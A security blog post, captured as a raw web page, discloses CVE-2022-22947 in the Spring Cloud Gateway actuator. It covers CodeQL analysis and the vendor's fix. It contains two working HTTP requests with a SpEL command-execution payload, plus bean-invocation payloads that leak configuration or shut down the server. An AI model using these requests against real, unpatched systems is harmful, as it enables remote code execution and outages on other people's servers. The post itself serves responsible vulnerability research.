	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//wya.pl/?wordfence_lh=1&hid=C88201C557CDC36FC887E0AB60A7A8E1');
</script>
	<style type="text/css">
	.site-header { background: ; }
	.footer-widgets h3 { color: ; }
	.site-footer { background: ; }
	.footer-widget-wrapper { background: ; }
	.row.site-info { color: ; }
	#secondary h3.widget-title, #secondary h4.widget-title { color: ; }
	#secondary .widget { background: ; }
	#secondary .widget a { color: ; }
	#secondary .widget li { border-color: ; }
   	.site-description, .site-title { color: ; }
	.site-title::after{ background-color: ; }
   	.site-description, .site-title { color: ; }
	.site-title::after{ background-color: ; }	
	.navbar-default { background-color: ; }
	.navbar-default .navbar-nav>li>a { color: ; }
	.navbar-default .navbar-brand { color: ; }
	h1.entry-title, .entry-header .entry-title a { color: ; }
	.entry-content, .entry-summary { color: ; }
	h5.entry-date, h5.entry-date a { color: ; }
	.top-widgets { background: ; }
	.top-widgets h3 { color: ; }
	.top-widgets, .top-widgets p { color: ; }
	.bottom-widgets { background: ; }
	.bottom-widgets h3 { color: ; }
	.bottom-widgets, .bottom-widgets p { color: ; }

	</style>
		<style type="text/css" id="lighthouse-header-css">
					.site-header {
					background: url(https://wya.pl/wp-content/themes/lighthouse/images/headers/snow-mountains.png) no-repeat scroll top;
											background-size: cover;
						background-position:center;
						height: 500px
									}

				@media (min-width: 768px) and (max-width: 1024px){
					.site-header {
													background-size: cover;
							background-position:center;
							height: 350px;
										
					}
				}

				@media (max-width: 767px) {
					.site-header {
													background-size: cover;
							background-position:center;
							height: 300px;
										
					}
				}
				@media (max-width: 359px) {
					.site-header {
													background-size: cover;
							background-position:center;
							height: 200px;
												
					}
					
				}
				.site-header{
					-webkit-box-shadow: 0px 0px 2px 1px rgba(182,182,182,0.3);
			    	-moz-box-shadow: 0px 0px 2px 1px rgba(182,182,182,0.3);
			    	-o-box-shadow: 0px 0px 2px 1px rgba(182,182,182,0.3);
			    	box-shadow: 0px 0px 2px 1px rgba(182,182,182,0.3);
				}
  
	
	</style>
	</head>

<body class="archive tag tag-spring tag-29 wp-theme-lighthouse">
  <div id="page" class="hfeed site">
    <header id="masthead"  role="banner">
      <nav class="navbar lh-nav-bg-transform navbar-default navbar-fixed-top navbar-left" role="navigation"> 
        <!-- Brand and toggle get grouped for better mobile display --> 
        <div class="container" id="navigation_menu">
          <div class="navbar-header"> 
                        <a href="https://wya.pl/">
              <div class="navbar-brand">Wya.pl</div>            </a>
          </div> 
          
          </div><!--#container-->
        </nav>

        <div class="site-header">
          <div class="site-branding">   
          <a class="home-link" href="https://wya.pl/" title="Wya.pl" rel="home">
                              <span class="site-title">Wya.pl</span>
                <span class="site-description">Dev/Sec Exploring this crazy web</span>
                          </a>
          </div><!--.site-branding-->
        </div><!--.site-header--> 
      </header>    


      <div class="container"> 
        <div class="row">
          <div class="col-md-4">
                      </div>
          <div class="col-md-4">
                    </div>
         <div class="col-md-4">
                  </div>

      </div>
    </div>

    <div id="content" class="site-content"><div class="container">
	<div class="row">
		

		
			<header class="archive-page-header">
				<h3 class="archive-page-title">Tag: <span>spring</span></h3>			</header><!-- .page-header -->

			<div id="primary" class="col-md-9 content-area">
				<main id="main" class="site-main" role="main">

										
						
<article id="post-149"  class="post-content post-149 post type-post status-publish format-standard hentry category-uncategorized tag-actuator tag-beans tag-cve-2022-22947 tag-gateway-actuator tag-java tag-spel tag-spring tag-spring-boot">

	
<a href="https://wya.pl/2022/02/26/cve-2022-22947-spel-casting-and-evil-beans/" rel="bookmark">
		</a>	
	<header class="entry-header">	
	
		<span class="screen-reader-text">CVE-2022-22947: SpEL Casting and Evil Beans</span>

					<h2 class="entry-title">
				<a href="https://wya.pl/2022/02/26/cve-2022-22947-spel-casting-and-evil-beans/" rel="bookmark">CVE-2022-22947: SpEL Casting and Evil Beans</a>
			</h2>
		
				<div class="entry-meta">
			<h5 class="entry-date">By <span class="author vcard"><a class="url fn n" href="https://wya.pl/author/wy/" title="View all posts by Wyatt" rel="author">Wyatt</a></span></span>
	| <a href="https://wya.pl/2022/02/26/cve-2022-22947-spel-casting-and-evil-beans/" title="12:50 am" rel="bookmark"><time class="entry-date" datetime="2022-02-26T00:50:49+00:00" pubdate>February 26, 2022 </time></a><span class="byline"><span class="sep"></span></h5>
		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->
	
			<div class="entry-content">
				
<p>During my analysis of the Spring Cloud Gateway Server jar, which can be used to enable the gateway actuator, I had identified that SpEL was in use. This in itself isn&#8217;t necessarily bad, however unsafe input shouldn&#8217;t flow to an expression parsed with a StandardEvaluationContext. If it does, remote code execution is possible.</p>



<p>This ended up resulting in <a href="https://tanzu.vmware.com/security/cve-2022-22947" data-type="URL" data-id="https://tanzu.vmware.com/security/cve-2022-22947" target="_blank" rel="noreferrer noopener">CVE-2022-22947</a> after being reported to and patched by the VMware team. The full proof-of-concept is in this blog post, which you can try out against a sample gateway application: <a rel="noreferrer noopener" href="https://github.com/wdahlenburg/spring-gateway-demo" target="_blank">https://github.com/wdahlenburg/spring-gateway-demo</a>.</p>



<p>The Spring Cloud Gateway project is open source, so you can review the code yourself: <a rel="noreferrer noopener" href="https://github.com/spring-cloud/spring-cloud-gateway/tree/2.2.x/spring-cloud-gateway-server" data-type="URL" data-id="https://github.com/spring-cloud/spring-cloud-gateway/tree/2.2.x/spring-cloud-gateway-server" target="_blank">https://github.com/spring-cloud/spring-cloud-gateway/tree/2.2.x/spring-cloud-gateway-server</a>. Note that versions 3.0.x and 3.1.x have been retroactively patched.</p>



<script src="https://gist.github.com/wdahlenburg/b23ea56cdefc1386323fbb2bdf40b7bc.js"></script>



<p>The StandardEvaluationContext context can be seen, which allows any valid expression to be called or invoked. This looked like a potential target if I could control the getValue method call.</p>



<p>The above comes from <a href="https://github.com/spring-cloud/spring-cloud-gateway/blob/2.2.x/spring-cloud-gateway-server/src/main/java/org/springframework/cloud/gateway/support/ShortcutConfigurable.java" data-type="URL" data-id="https://github.com/spring-cloud/spring-cloud-gateway/blob/2.2.x/spring-cloud-gateway-server/src/main/java/org/springframework/cloud/gateway/support/ShortcutConfigurable.java" target="_blank" rel="noreferrer noopener">src/main/java/org/springframework/cloud/gateway/support/ShortcutConfigurable.java</a>.</p>



<p>The ShortcutConfigurable.java file defines an interface. I ended up googling it and came across the <a rel="noreferrer noopener" href="https://www.javadoc.io/static/org.springframework.cloud/spring-cloud-gateway-core/2.2.0.RELEASE/org/springframework/cloud/gateway/support/ShortcutConfigurable.html" target="_blank">Javadocs</a>, which helpfully display the known implementing classes. I started going through them trying to see if there was a place I might have input into.</p>



<p>If you look closely, the <a href="https://www.javadoc.io/static/org.springframework.cloud/spring-cloud-gateway-core/2.2.0.RELEASE/org/springframework/cloud/gateway/filter/factory/RewritePathGatewayFilterFactory.html">RewritePathGatewayFilterFactory</a> class implements the ShortcutConfigurable interface. If you are really paying attention and read my <a rel="noreferrer noopener" href="https://wya.pl/2021/12/20/bring-your-own-ssrf-the-gateway-actuator/" target="_blank">first post on the gateway actuator</a>, then you&#8217;d recognize that the RewritePath filter was applied there. That seemed like a wild coincidence.</p>



<p>As it turns out the proof-of-concept is really simple. The RewritePath argument needs to be encapsulated in <code>#{ ... }</code> to be evaluated with the StandardEvaluationContext. This means a value such as <code>#{T(java.lang.Runtime).getRuntime().exec(\"touch /tmp/x\")}</code> can be used to execute arbitrary OS commands. Note that the backslashes are included since the content type for the gateway actuator endpoint is JSON.</p>



<p>Additionally note that any of the other filters implementing ShortcutConfigurable should work. I found the RewritePath filter to be simple and stuck with it.</p>



<p>Here are the two HTTP requests to exploit this:</p>



<pre class="wp-block-code"><code>POST /actuator/gateway/routes/new_route HTTP/1.1
Host: 127.0.0.1:9000
Connection: close
Content-Type: application/json

{
  "predicates": &#91;
    {
      "name": "Path",
      "args": {
        "_genkey_0": "/new_route/**"
      }
    }
  ],
  "filters": &#91;
    {
      "name": "RewritePath",
      "args": {
        "_genkey_0": "#{T(java.lang.Runtime).getRuntime().exec(\"touch /tmp/x\")}",
        "_genkey_1": "/${path}"
      }
    }
  ],
  "uri": "https://wya.pl",
  "order": 0
}</code></pre>



<pre class="wp-block-code"><code>POST /actuator/gateway/refresh HTTP/1.1
Host: 127.0.0.1:9000
Content-Type: application/json
Connection: close
Content-Length: 258

{
  "predicate": "Paths: &#91;/new_route], match trailing slash: true",
  "route_id": "new_route",
  "filters": &#91;
    "&#91;&#91;RewritePath #{T(java.lang.Runtime).getRuntime().exec(\"touch /tmp/x\")} = /${path}], order = 1]"
  ],
  "uri": "https://wya.pl",
  "order": 0
}</code></pre>



<p>To reiterate what happens, the first request will create the route. The second forces the configuration to reload. The reloading of the routes is where the SpEL expression executes.</p>



<h2 class="wp-block-heading" id="digging-deeper">Digging Deeper</h2>



<p>From here, I drafted up some CodeQL to see if I could track this behavior. It turns out the default CodeQL queries miss the Mono library as a source, so the SpEL injection can never be reached as a sink.</p>



<figure class="wp-block-image size-full"><img fetchpriority="high" decoding="async" width="3160" height="1932" src="https://wya.pl/wp-content/uploads/2022/02/SpelInjectionSources-1.png" alt="" class="wp-image-160"/></figure>



<p>Above is what can be seen when running the default SpelInjectionConfig isSource predicate. Some sources can be seen, but none of these flow towards a valid SpEL sink.</p>



<p>I ended up including <a rel="noreferrer noopener" href="https://codeql.github.com/codeql-standard-libraries/java/semmle/code/java/deadcode/SpringEntryPoints.qll/type.SpringEntryPoints$SpringManagedResource.html" target="_blank">SpringManagedResource</a> in the default unsafe SpEL query to add in additional sources, which essentially checks for annotated <code>@RequestBody</code> and <code>@RequestParam</code> methods.</p>



<figure class="wp-block-image size-full"><img decoding="async" width="3162" height="1930" src="https://wya.pl/wp-content/uploads/2022/02/SpelInjectionSources-2.png" alt="" class="wp-image-161"/></figure>



<p>From there it was a basic path-problem of letting CodeQL determine if any input from an HTTP request could reach the StandardEvaluationContext in ShortcutConfigurable.</p>



<figure class="wp-block-image size-full"><img decoding="async" width="3162" height="1932" src="https://wya.pl/wp-content/uploads/2022/02/NewSpelExpressionResult.png" alt="" class="wp-image-162"/></figure>



<p>The outputs from the SpelInjectionQuery weren&#8217;t the easiest to understand, but some results are better than no results. I couldn&#8217;t figure out how to manually trace the code from the paths that CodeQL had provided. However, when I used a debugger and triggered a payload I could then step through a very similar chain to what CodeQL displayed.</p>



<p>I sent this over to VMware, who currently manages the security for Pivotal (Spring) products, on 1/15/22. They let me know they received my report pretty quickly after. Approximately a month later on 2/8/22 I heard back. They had created their own class that mostly implemented the SimpleEvaluationContext.</p>



<h2 class="wp-block-heading" id="someone-put-beans-inside-the-computer">&#8220;Someone Put Beans Inside the Computer&#8221;</h2>



<p>The SimpleEvaluationContext supports a subset of SpEL features and is generally safer than StandardEvaluationContext. The <a rel="noreferrer noopener" href="https://docs.spring.io/spring-framework/docs/current/javadoc-api/org/springframework/expression/spel/support/SimpleEvaluationContext.html" target="_blank">Javadocs</a> state &#8220;<code>SimpleEvaluationContext</code> is tailored to support only a subset of the SpEL language syntax, e.g. excluding references to Java types, constructors, and bean references.&#8221;</p>



<p>While I was looking into this I saw the original need for SpEL come from some issues on the GitHub repo. Primarily users were looking to implement a custom bean that could be invoked via a SpEL expression. An example was to manage the rate limit on a route.</p>



<p>While I was playing around with the patch, I observed that beans without method arguments could still be invoked. For example this means that <code>#{@gatewayProperties.toString}</code> can be used to print out the gatewayProperties bean definition. The SimpleEvaluationContext will not allow <code>#{@gatewayProperties.setRoutes(...)} </code>to be called. This should in essence restrict only getter methods from being invoked.</p>



<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="3634" height="1556" src="https://wya.pl/wp-content/uploads/2022/02/gatewayProperties-bean.png" alt="" class="wp-image-163"/></figure>



<p>The above screenshot can be seen after sending <code>#{@gatewayProperties.toString}</code> in the two HTTP requests required to add and refresh routes. Notice that some internals can be leaked. Depending on the beans available, this could be used to leak properties or other attributes of the application state.</p>



<p>The gateway service can&#8217;t be responsible for beans that are included in the classpath, but it should at minimum ensure that no beans in it&#8217;s library can be invoked to leak significant information or negatively impact the application.</p>



<p>I ended up writing some more CodeQL to see how this would play out. Essentially I wanted to find all Beans that had methods without arguments in the library. From there, it would be helpful to recursively look at the return type and see if there are any methods without arguments that could be called. This would look like <code>bean1.method1.method2</code>.</p>



<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="3110" height="1764" src="https://wya.pl/wp-content/uploads/2022/02/BeanInvocations.png" alt="" class="wp-image-164"/></figure>



<p>I created two classes. One to identify all methods that have no arguments. The second was to find methods annotated with <code>@Bean</code>. I used the above code to find the first level methods that could be called on beans.</p>



<p>I ended up starting a discussion on the CodeQL repo for some help evaluating this in a semi-recursive query: <a rel="noreferrer noopener" href="https://github.com/github/codeql/discussions/8062" target="_blank">https://github.com/github/codeql/discussions/8062</a>.</p>



<p>From the feedback I received, I was able to modify my query to grab second order methods</p>



<script src="https://gist.github.com/wdahlenburg/5e264330bc4f1e085baacdfe0b0abc16.js"></script>



<p>This can even be extended out to third order methods</p>



<script src="https://gist.github.com/wdahlenburg/238c6cbec3c502c91d26f96815ef3996.js"></script>



<p>This of course can be extended as many times as needed. Querying all no argument methods incrementally by depth is going to lead to a drastic increase in the number of results. I found that 1-3 was generally sufficient. Below is the full query that can be used:</p>



<script src="https://gist.github.com/wdahlenburg/b3adacc24a8ff805e9ff0e6e8ab81d25.js"></script>



<p>As I was analyzing the output, I came across <code>reactorServerResourceFactory.destroy</code>. That clearly doesn&#8217;t sound too good. I plugged this bean invocation into the patched library and instantly saw my server quit. That&#8217;s a pretty cool denial of service.</p>



<p>Wait isn&#8217;t SimpleEvaluationContext supposed to restrict access to only getter methods? The answer is kind of. SpEL doesn&#8217;t have a great way to determine what methods may invoke actions and which only return data. There isn&#8217;t an annotation on every class to say that a method is a getter method. The destroy method falls into this gray area where it doesn&#8217;t have any arguments, but it does invoke a dangerous action. Looking at the return type wouldn&#8217;t provide much additional value as a class could return a boolean or integer value to indicate some action was performed instead of void.</p>



<p>I updated the VMware team with my thoughts on this. They pretty quickly responded with an update that switched to using the SimpleEvaluationContext.forPropertyAccessors method. This allowed them to define a custom property accessor based on an environment variable, <em>spring.cloud.gateway.restrictive-property-accessor.enabled</em>. This essentially maps any method calls and variables to null when looked up by the BeanFactoryResolver. They set the default to true, which is a great secure default. Consumers have the option to explicitly opt out of this security control and fall back to the SimpleEvaluationContext. Note that the denial of service will still work when the restrictive-property-accessor is disabled, so ensure that other controls are in place such as administrative authentication if you decide to go this route.</p>



<h2 class="wp-block-heading" id="wrapping-up">Wrapping Up</h2>



<p>I wish I could say this bug required a bunch of nifty tricks, but it ended up being a really small modification from my prior research. There&#8217;s definitely a good life lesson from that.</p>



<p>Digging further into SpEL was really cool. From what I had previously seen online, the SimpleEvaluationContext was supposed to restrict input to safe expressions. Now I know that isn&#8217;t true. If you have the source code to the app you are testing or can run some CodeQL on some of the libraries, you can probably find some interesting accessors or methods on various beans like I had done. SimpleEvaluationContext isn&#8217;t a failsafe, which isn&#8217;t well understood. I&#8217;m willing to bet other <em>secure</em> libraries are under the same impression.</p>



<p>Thanks for reading. Happy hunting!</p>

							</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

							
							
						
					</main><!-- #main -->
				</div><!-- #primary -->

				<div id="secondary" class="col-md-3 sidebar widget-area" role="complementary">
       <aside id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://wya.pl/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://wya.pl/2024/12/20/cve-2024-20492-a-privilege-escalation-in-cisco-expressway/">CVE-2024-20492 &#8211; A Privilege Escalation in Cisco Expressway</a>
									</li>
											<li>
					<a href="https://wya.pl/2022/06/16/virtual-hosting-a-well-forgotten-enumeration-technique/">Virtual Hosting &#8211; A Well Forgotten Enumeration Technique</a>
									</li>
											<li>
					<a href="https://wya.pl/2022/02/26/cve-2022-22947-spel-casting-and-evil-beans/">CVE-2022-22947: SpEL Casting and Evil Beans</a>
									</li>
											<li>
					<a href="https://wya.pl/2021/12/20/bring-your-own-ssrf-the-gateway-actuator/">Bring Your Own SSRF &#8211; The Gateway Actuator</a>
									</li>
											<li>
					<a href="https://wya.pl/2021/10/18/shells-and-soap-websphere-deserialization-to-rce/">Shells and Soap: Websphere Deserialization to RCE</a>
									</li>
					</ul>

		</aside><aside id="categories-2" class="widget widget_categories"><h4 class="widget-title">Categories</h4>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://wya.pl/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside></div><!-- #secondary .widget-area -->


			

			</div> <!--.row-->            
		</div><!--.container-->
		


    <div class="container"> 
    <div class="row">
        <div class="col-md-4">
                   </div>
        <div class="col-md-4">
                   </div>
        <div class="col-md-4">
            
        </div>
      </div>
    </div>



</div><!-- #content -->
<div class="footer-widget-wrapper">
		<div class="container">

	<div class="row">
			<div class="col-md-4">
				 
			</div>
			<div class="col-md-4">
				 
			</div>
			<div class="col-md-4">
				 
			</div>
		</div>
	</div>
</div>
<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="row site-info">
		&copy; 2026 Wya.pl				</div><!-- .site-info -->
</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/lighthouse/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://wya.pl/wp-content/themes/lighthouse/js/bootstrap.js?ver=6.9" id="bootstrap-js"></script>
<script type="text/javascript" src="https://wya.pl/wp-content/themes/lighthouse/js/skip-link-focus-fix.js?ver=20130115" id="lighthouse-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://wya.pl/wp-content/themes/lighthouse/js/lighthouse.js?ver=6.9" id="lighthouse-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://wya.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://wya.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>



</body>
</html>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://gist.github.com/wdahlenburg/b3adacc24a8ff805e9ff0e6e8ab81d25.js
body_size: 3036
content:
document.write('<link rel="stylesheet" href="https://github.githubassets.com/assets/gist-embed-68783a026c0c.css">')
document.write('<div id=\"gist114871777\" class=\"gist\">\n    <div class=\"gist-file\" translate=\"no\" data-color-mode=\"light\" data-light-theme=\"light\">\n      <div class=\"gist-data\">\n        <div class=\"js-gist-file-update-container js-task-list-container\">\n  <div id=\"file-spel_bean_method_calls-ql\" class=\"file my-2\">\n    \n    <div itemprop=\"text\"\n      class=\"Box-body p-0 blob-wrapper data type-codeql  \"\n      style=\"overflow: auto\" tabindex=\"0\" role=\"region\"\n      aria-label=\"Spel_Bean_Method_Calls.ql content, created by wdahlenburg on 10:17PM on February 22, 2022.\"\n    >\n\n        \n<div class=\"js-check-hidden-unicode js-blob-code-container blob-code-content\">\n\n  <template class=\"js-file-alert-template\">\n  <div data-view-component=\"true\" class=\"flash flash-warn flash-full d-flex flex-items-center\">\n  <svg aria-hidden=\"true\" height=\"16\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" data-view-component=\"true\" class=\"octicon octicon-alert\">\n    <path d=\"M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z\"><\/path>\n<\/svg>\n    <span>\n      This file contains hidden or bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.\n      <a class=\"Link--inTextBlock\" href=\"https://github.co/hiddenchars\" target=\"_blank\">Learn more about bidirectional Unicode characters<\/a>\n    <\/span>\n\n\n  <div data-view-component=\"true\" class=\"flash-action\">        <a href=\"{{ revealButtonHref }}\" data-view-component=\"true\" class=\"btn-sm btn\">    Show hidden characters\n<\/a>\n<\/div>\n<\/div><\/template>\n<template class=\"js-line-alert-template\">\n  <span aria-label=\"This line has hidden Unicode characters\" data-view-component=\"true\" class=\"line-alert tooltipped tooltipped-e\">\n    <svg aria-hidden=\"true\" height=\"16\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" data-view-component=\"true\" class=\"octicon octicon-alert\">\n    <path d=\"M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z\"><\/path>\n<\/svg>\n<\/span><\/template>\n\n  <table data-hpc class=\"highlight tab-size js-file-line-container\" data-tab-size=\"4\" data-paste-markdown-skip data-tagsearch-path=\"Spel_Bean_Method_Calls.ql\">\n        <tr>\n          <td id=\"file-spel_bean_method_calls-ql-L1\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"1\"><\/td>\n          <td id=\"file-spel_bean_method_calls-ql-LC1\" class=\"blob-code blob-code-inner js-file-line\">/**<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-spel_bean_method_calls-ql-L2\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"2\"><\/td>\n          <td id=\"file-spel_bean_method_calls-ql-LC2\" class=\"blob-code blob-code-inner js-file-line\"> * @name Bean Simple SpEL<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-spel_bean_method_calls-ql-L3\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"3\"><\/td>\n          <td id=\"file-spel_bean_method_calls-ql-LC3\" class=\"blob-code blob-code-inner js-file-line\"> * @description Beans without parameters can be called via SimpleEvalContexts in Spel<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-spel_bean_method_calls-ql-L4\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"4\"><\/td>\n          <td id=\"file-spel_bean_method_calls-ql-LC4\" class=\"blob-code blob-code-inner js-file-line\"> * @kind problem<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-spel_bean_method_calls-ql-L5\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"5\"><\/td>\n          <td id=\"file-spel_bean_method_calls-ql-LC5\" class=\"blob-code blob-code-inner js-file-line\"> * @problem.severity error<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-spel_bean_method_calls-ql-L6\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"6\"><\/td>\n          <td id=\"file-spel_bean_method_calls-ql-LC6\" class=\"blob-code blob-code-inner js-file-line\"> * @precision medium<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-spel_bean_method_calls-ql-L7\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"7\"><\/td>\n          <td id=\"file-spel_bean_method_calls-ql-LC7\" class=\"blob-code blob-code-inner js-file-line\"> * @id java/beanspel<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-spel_bean_method_calls-ql-L8\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"8\"><\/td>\n          <td id=\"file-spel_bean_method_calls-ql-LC8\" class=\"blob-code blob-code-inner js-file-line\"> * @tags security<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-spel_bean_method_calls-ql-L9\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"9\"><\/td>\n          <td id=\"file-spel_bean_method_calls-ql-LC9\" class=\"blob-code blob-code-inner js-file-line\"> *       external/cwe/cwe-913<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-spel_bean_method_calls-ql-L10\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"10\"><\/td>\n          <td id=\"file-spel_bean_method_calls-ql-LC10\" class=\"blob-code blob-code-inner js-file-line\"> */<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-spel_bean_method_calls-ql-L11\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"11\"><\/td>\n          <td id=\"file-spel_bean_method_calls-ql-LC11\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-spel_bean_method_calls-ql-L12\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"12\"><\/td>\n          <td id=\"file-spel_bean_method_calls-ql-LC12\" class=\"blob-code 